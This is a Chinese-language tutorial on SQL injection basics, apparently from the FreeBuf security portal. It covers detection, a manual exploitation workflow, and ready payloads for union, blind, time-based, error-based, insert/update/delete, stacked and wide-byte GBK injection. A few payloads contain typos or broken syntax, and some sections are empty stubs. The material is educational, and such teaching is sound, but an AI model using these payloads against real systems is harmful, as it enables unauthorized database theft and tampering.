FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

sql漏洞基础
2021-11-12 10:53:06

sql漏洞基础

## 一、漏洞发现

``````and 1=1; and 1=2; and 0x1=0x1; or 1=1;
``````

## 二、常见sql漏洞

### 1. 字符型注入漏洞

``````id = '1' and 1=1 #'
``````

### 2. 数字型注入漏洞

``````id = 1 and 1=1 #
``````

### 3. 搜索型注入漏洞

``````select * from table where name like '%para%'
``````

``````para%' and 1=1 and '%' = '   或者 and 1=2，对应sql语句为：
select * from table where name = '%para%' and 1=1 and '%' = '%'
``````

## 三、简单漏洞利用

### 1.手工注入常规思路

1. 判断是否存在漏洞，以及漏洞的类型是字符型、数字型还是搜索型

2. 猜测sql语句中的查询字段数：通常使用 order by N ，使用分组方式进行字段数查询，当查询的N大于当前查询字段数时会报错。

3. 爆出当前查询显示的字段：select 1,2,3....

4. 获取当前数据库的库名：database()

5. 获取数据库中的表名

6. 获取数据库中的列名

7. 最后获取数据库中的数据

### 3.漏洞利用语句

#### 联合注入union语句,使用group_concat合并所有得到的结果

``````#获取表名：
union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = database())

#获取列名
union select 1,(select group_concat(column_name) from information_schema.columes where table_schema = database() and table_name = '上文爆出的表名')

#获取数据名
``````

#### boolean布尔型盲注入语句

``````and if (substring((select table_name from information_schema.tables where table_schema = database() limit 1,0),1,1)='所判断字符',判断为真返回的值,判断为假返回的值)
``````

substring(str,begin,step)

#### 报错注入语句

``````#常用攻击语句
and info--+  #原理会显示当前库不存在这个函数，从而爆出库名

and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+

and (extractvalue(1,concat(0x7e,(select user()),0x7e))--+ #与updatexml原理相同

and (select 1 from
(select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)
#floor()报错原理：在使用group by建立虚拟分组表时，rand函数在每次建立和插入数值都变化（011011..），当第四次访问虚拟表	时，0不存在，则建立新值，但是当插入时再次访问rand后值变为1，原虚拟表中存在key为1的值，所以再插入时出现key冗余报错！

and exp(~(select * from (select user())a))
#exp()报错原理：（~：二进制各位取反符号）使用数值溢出报错。select查询成功后返回0，对0按位取反	得到计算机中最大值，在进行e的指数运算，从而达到数值溢出效果

#非常用攻击语句（用于绕过waf，有版本限制）
geometrycollection(); mulitpoint(); polygon(); mulitpolygon(); linstring(); multilinestring()
``````

#### 插入更新注入语句(insert 、updata)

1. 当SQL语句产生错误是，存在报错提示信息可以使用：

``````#insert报错注入
'or (任意一个报错语句) or' #把该语句插入到需要插入字符型的参数中
``````
1. 也可以从输入部分a向其他部分b插入核心数据：

``````paraA',user())#     #语句表示将最后一个插入字段插入数据库数据
``````
1. Insert盲注（不推荐使用，会产生大量垃圾数据）：

``````#当插入点为int行时，可以使用+,-运算符进行：
insert into user values (2+if((substr((select user()),1,1)='r'),sleep(5),1),'1',"admin");

#当插入点为字符型时，使用字符串拼接 + ：
insert into user values (4,''+if((substr((select user()),1,1)='p'),sleep(5),1)+'',"admin");
``````

1. 更新语句的注入方式同插入相同，需要存在报错信息

``````'or (任意一个报错语句) or' #把该语句插入到需要插入字符型的参数中
``````
1. 当我们知道更新语句中的字段号时，则可以类似于insert语句，构造其他参数。

``````paraA', name=user()#
``````
1. #### 删除语句的注入语句(delete)
删除语句也是通过产生报错进行爆出数据的：

``````61+and+updatexml(1,(concat(0x7e,user(),0x7e)),0)
``````

### 4.进阶注入攻击语句

#### 布尔盲注之时间注入

mysql中时间注入使用到三个函数：if()，sleep()，substring()

``````#判断数据库长度
if(length(database()>N,sleep(5),0))

#判断数据库核心数据
if((查询数据语句)='字符字典',sleep(5),0)
``````

#### 堆叠注入攻击语句

``````#在进行堆叠注入攻击进行插入删除时，往往先进行常规注入，爆出库名，表名和列名
#再根据爆出的库表列名进行插入或者删除数据
``````

#### 二次注入攻击语句``````#在sqli-24关中
``````

#### 宽字节注入（ctf中常见）

``````mysql_query("set names gbk")  #设置数据库编码为gbk
``````

``````%df%27===(特殊字符转义)===>%df%5c%27===(数据库 GBK)===>運'
``````

``````-1%df%27 and 1=1--+    #查看页面是否存在乱码
-1%df%27 or sleep(10)--+    #查看页面是否存在延时
``````

#### HTTP头部注入

# SQL注入 # web安全 # sql注入原理

+ 收入我的专辑\
• 0 文章数
• 0 评论数
• 0 关注者